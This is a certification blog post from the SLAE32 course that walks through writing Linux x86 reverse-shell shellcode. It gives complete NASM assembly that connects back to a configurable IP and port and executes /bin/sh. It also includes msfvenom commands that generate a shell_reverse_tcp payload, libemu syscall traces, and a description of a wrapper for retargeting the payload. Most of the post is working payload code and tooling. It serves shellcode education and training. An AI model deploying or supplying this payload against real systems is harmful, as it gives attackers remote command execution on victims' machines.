SLAE 2 - Shell_Reverse_TCP shellcode
Link: https://github.com/ricardojoserf/slae32/tree/master/a2_Shell_Reverse_Tcp
The guide for this assignment is:
-
Create a Shell_Reverse_TCP shellcode
-
Reverse connects to configured IP and Port
-
Execs Shell on successful connection
-
IP and Port number should be easily configurable
Quick usage
In this repository there is a .nasm file with a “reverse shell” coded in assembly. By default, it connects to the IP 127.0.0.1 and the port 8888. However, there is a Python wrapper to generate the shellcode to change the IP and port number easily. The syntax is:
python wrapper.py $IP $PORT

If there are not input variables, the program asks for them:

For example, we could create the shellcode for the port 7777 and the IP 0.0.0.0:

Result:

If the port causes problems, a warning message will appear:

First approach: Libemu
After installing Libemu, we will use the sctest binary. We can get the result using the binary directly:
msfvenom -p linux/x86/shell_reverse_tcp --platform=Linux -a x86 -f raw LPORT=8888 LHOST=127.0.0.1 | ./sctest -vvv -Ss 10000 -G reverseshell.dot
Or we can use the libemu.sh script (in scripts/ folder):
sh libemu.sh "msfvenom -p linux/x86/shell_reverse_tcp --platform=Linux -a x86 -f raw LPORT=8888 LHOST=127.0.0.1" reverseshell | tee libemu_res/libemu_res.txt
The result:
int socket (
int domain = 2;
int type = 1;
int protocol = 0;
) = 14;
int dup2 (
int oldfd = 14;
int newfd = 2;
) = 2;
int dup2 (
int oldfd = 14;
int newfd = 1;
) = 1;
int dup2 (
int oldfd = 14;
int newfd = 0;
) = 0;
int connect (
int sockfd = 14;
struct sockaddr_in * serv_addr = 0x00416fbe =>
struct = {
short sin_family = 2;
unsigned short sin_port = 47138 (port=8888);
struct in_addr sin_addr = {
unsigned long s_addr = 16777343 (host=127.0.0.1);
};
char sin_zero = " ";
};
int addrlen = 102;
) = 0;
int execve (
const char * dateiname = 0x00416fa6 =>
= "//bin/sh";
const char * argv[] = [
= 0x00416f9e =>
= 0x00416fa6 =>
= "//bin/sh";
= 0x00000000 =>
none;
];
const char * envp[] = 0x00000000 =>
none;
) = 0;
Once we know the system calls or syscalls, the values used in them and the order, it is necessary to get the hexadecimal values for every syscall, using cat and printf to print the hexadecimal value:
cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep listen
printf "%x\n" 363
Or the syscallhex.sh script (in scripts/ folder)
sh syscallhex.sh listen
The system calls and their values are:
-
Socket: 359 (0x167)
-
Dup2: 63 (0x3f)
-
Connect: 362 (0x16a)
-
Execve: 11 (0xb)
Also it is important to know how the system calls work in Linux. As stated in the Skape’s paper about egghunters “the system call interface that is exposed to user-mode applications in Linux (on IA32) is provided through soft-interrupt 0x80. The following table describes the register layout that is used across all system calls”

Knowing this and the values from the Libemu’s output, it is possible to write the nasm code:
global _start
section .text
_start:
; Socket
xor eax, eax
mov ax, 0x167 ; Syscall 359 = Socket
xor ebx, ebx
mov bl, 2 ; $ebx = Domain = 2 [AF_INET]
xor ecx, ecx
mov cl, 1 ; $ecx = Type = 1 [SOCK_STREAM]
xor edx, edx ; $edx = Protocol = 0 [not set]
int 0x80
;dup2 - 2, 1, 0
mov ebx, eax ; $ebx = File descriptor address
mov cl, 3 ; $ecx = New file descriptor = 0
int 0x80
bucle:
xor eax, eax
mov al, 0x3f ; Syscall is 63 = Dup2
int 0x80
dec ecx
jns bucle
;Connect - 362
mov ax, 0x16a ; Syscall is 362 = Connect ; $ebx = File descriptor address
xor edi, edi ; edi is 0
mov edi, 0x12111190 ; 0x12111190 = 0x100007F + 0x11111111
sub edi, 0x11111111 ; 0x11111111 is an aux value. It can change to 0x22222222, 0x33333333 with the Python wrapper if IP+0x11111111 has NOPs
push edi ; The real IP gets stored. In this case ip = 127.0.0.1, big endian
push word 0xb822 ; Port 8888, big endian
push word 2 ; sin_family value is 2
mov ecx, esp ; $ecx = 0x2, port, ip
mov dl, 0x66 ; Address length is 102 in this case
int 0x80 ; $eax = 0 now
; Execve
push eax ; Push 0x0
push 0x68732f2f ; Push '//sh' string
push 0x6e69622f ; Push '/bin' string
mov ebx, esp ; $ebx = '/bin//sh' and 0x0
push eax ; Push 0x0
mov edx, esp ; $edx = 0x0
push ebx ; Push $ebx = '/bin//sh' and 0x0
mov ecx, esp ; Address of stack, containing 0x0, '/bin//sh' and 0x0
mov al, 11 ; Syscall is 17 = Execve
int 0x80
Creating the Python wrapper
Get the shellcode changing the “" to “\”:

Detect where the port (8888 or 0x22b8 in hexadecimal), the IP and the auxiliar value used to substract to the IP are being used:

Now we know the value in the original shellcode which must be substituted. After this, we just must take the input to the wrapper script, translate the port number to hexadecimal (in big endian format) and print the new shellcode with the port updated.
Second approach: Ndisasm
A second approach, which can be considered easier, is to get the nasm file from the raw output from msfvenom:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1 LPORT=8888 --platform=Linux -a x86 -f raw | ndisasm -u -

It can be compiled:

And it works correctly:

This is included in the ndisasm_approach folder, but the wrapper has been developed and tested only for the first approach.
Some useful links
- http://man7.org/linux/man-pages/man2/socket.2.html
- https://stackoverflow.com/questions/19850082/using-nasm-and-tcp-sockets
- http://man7.org/linux/man-pages/man2/socket.2.html
- https://rosettacode.org/wiki/Sockets
- http://www6.uniovi.es/cscene/CS5/CS5-05.html
- https://stackoverflow.com/questions/48773917/why-creating-a-remote-shell-using-execve-doesnt-overwrite-file-descriptors-and
- https://www.tutorialspoint.com/assembly_programming/assembly_system_calls.htm
- https://forum.nasm.us/index.php?topic=889.0
Note
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification: https://www.pentesteracademy.com/course?id=3
Student ID: SLAE - 1433